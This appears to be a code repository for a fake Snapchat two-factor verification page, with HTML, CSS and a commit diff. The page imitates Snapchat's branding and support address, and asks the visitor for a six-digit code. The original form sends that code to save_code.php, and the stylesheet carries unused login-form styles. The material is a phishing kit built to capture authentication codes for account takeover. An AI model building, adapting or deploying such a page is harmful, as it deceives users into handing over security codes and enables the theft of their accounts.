
==== index.html @ ab7b196e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Snapchat - Verify Your Code</title>
    <link rel="stylesheet" href="Snapchat.css">
</head>
<body>
    <div class="container">
        <img src="Snapchat.png" alt="Snapchat Logo" class="logo">
        <h1>Two-Factor Authentication</h1>
        <p>Enter the 6-digit code we sent you</p>
        <form id="codeForm" action="save_code.php" method="POST">
            <div class="code-input">
                <input type="text" name="digit1" maxlength="1" oninput="moveToNext(this, 1)" required>
                <input type="text" name="digit2" maxlength="1" oninput="moveToNext(this, 2)" required>
                <input type="text" name="digit3" maxlength="1" oninput="moveToNext(this, 3)" required>
                <input type="text" name="digit4" maxlength="1" oninput="moveToNext(this, 4)" required>
                <input type="text" name="digit5" maxlength="1" oninput="moveToNext(this, 5)" required>
                <input type="text" name="digit6" maxlength="1" oninput="moveToNext(this, 6)" required>
            </div>
            <button type="submit" class="verify-btn">Continue</button>
        </form>
        <a href="#" class="resend-link" onclick="resendCode()">Resend Code</a>
        <p id="message"></p>
        <p class="support-text">Having trouble? Contact support@snapchat.com</p>
    </div>
    <script src="script.js"></script>
</body>
</html>
---- Snapchat.css ----
body {
    font-family: 'Helvetica Neue', 'Avenir Next', Arial, sans-serif;
    background-color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    text-align: center;
    overflow: hidden;
}

.container {
    background-color: #ffffff;
    padding: 30px;
    border-radius: 15px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    width: 320px;
    border: 1px solid #e6e6e6;
}

.logo {
    width: 80px;
    height: auto;
    margin: 0 auto 20px;
    display: block;
}

h1 {
    font-size: 22px;
    font-weight: 700;
    color: #000000;
    margin-bottom: 15px;
    letter-spacing: 0.5px;
}

p {
    font-size: 14px;
    color: #333333;
    margin: 5px 0;
    line-height: 1.4;
}

.code-input {
    display: flex;
    justify-content: center;
    margin: 25px 0;
}

.code-input input {
    width: 45px;
    height: 45px;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    margin: 0 4px;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    background-color: #fafafa;
    color: #000000;
    outline: none;
    transition: border-color 0.3s ease;
}

.code-input input:focus {
    border-color: #fffc00;
    background-color: #ffffff;
}

.verify-btn, .login-btn {
    background-color: #fffc00;
    color: #000000;
    padding: 12px 30px;
    border: none;
    border-radius: 25px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    width: 100%;
    margin-top: 20px;
    transition: background-color 0.2s ease;
}

.verify-btn:disabled, .login-btn:disabled {
    background-color: #e6e300;
    cursor: not-allowed;
}

.verify-btn:hover:not(:disabled), .login-btn:hover:not(:disabled) {
    background-color: #e6e300;
}

.resend-link, .forgot-link {
    color: #0078ff;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    margin-top: 15px;
    display: inline-block;
    transition: color 0.2s ease;
}

.resend-link:hover, .forgot-link:hover {
    color: #0056b3;
    text-decoration: underline;
}

#message {
    font-size: 14px;
    font-weight: 500;
    margin-top: 15px;
    min-height: 20px;
}

.support-text {
    font-size: 12px;
    color: #999999;
    margin-top: 20px;
}

.support-text a {
    color: #0078ff;
    text-decoration: none;
}

.support-text a:hover {
    text-decoration: underline;
}

.login-container {
    width: 350px;
}

.login-input {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border: 2px solid #e6e6e6;
    border-radius: 10px;
    font-size: 16px;
    background-color: #fafafa;
    outline: none;
    transition: border-color 0.3s ease;
}

.login-input:focus {
    border-color: #fffc00;
    background-color: #ffffff;
}

.login-input::placeholder {
    color: #999999;
}

.error-message {
    color: #ff3333;
    font-size: 16px;
    font-weight: 600;
    margin: 20px 0;
}

.back-link {
    background-color: #fffc00;
    color: #000000;
    padding: 10px 20px;
    border-radius: 20px;
    text-decoration: none;
    font-weight: 600;
    display: inline-block;
    margin-top: 20px;
    transition: background-color 0.2s ease;
}

.back-link:hover {
    background-color: #e6e300;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

#message:empty {
    display: none;
}

#message:not(:empty) {
    animation: fadeIn 0.3s ease-in;
}

==== commit a8937898: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,10 +8,17 @@
 </head>
 <body>
     <div class="container">
+        <div class="language-container">
+            <button class="language-btn" onclick="toggleLanguageMenu()">🌐</button>
+            <div class="language-menu" id="language-menu">
+                <a href="#" onclick="setLanguage('en')">English</a>
+                <a href="#" onclick="setLanguage('fr')">Français</a>
+            </div>
+        </div>
         <img src="Snapchat.png" alt="Snapchat Logo" class="logo">
-        <h1>Two-Factor Authentication</h1>
-        <p>Enter the 6-digit code we sent you</p>
-        <form id="codeForm" action="save_code.php" method="POST">
+        <h1 id="title">Two-Factor Authentication</h1>
+        <p id="subtitle">Enter the 6-digit code we sent you</p>
+        <form id="codeForm">
             <div class="code-input">
                 <input type="text" name="digit1" maxlength="1" oninput="moveToNext(this, 1)" required>
                 <input type="text" name="digit2" maxlength="1" oninput="moveToNext(this, 2)" required>
@@ -20,12 +27,12 @@
                 <input type="text" name="digit5" maxlength="1" oninput="moveToNext(this, 5)" required>
                 <input type="text" name="digit6" maxlength="1" oninput="moveToNext(this, 6)" required>
             </div>
-            <button type="submit" class="verify-btn">Continue</button>
+            <button type="submit" class="verify-btn" id="continue-btn">Continue</button>
         </form>
-        <a href="#" class="resend-link" onclick="resendCode()">Resend Code</a>
+        <a href="#" class="resend-link" id="resend-link" onclick="resendCode()">Resend Code</a>
         <p id="message"></p>
-        <p class="support-text">Having trouble? Contact support@snapchat.com</p>
+        <p class="support-text" id="support-text">Having trouble? Contact support@snapchat.com</p>
     </div>
     <script src="script.js"></script>
 </body>
-</html>+</html>
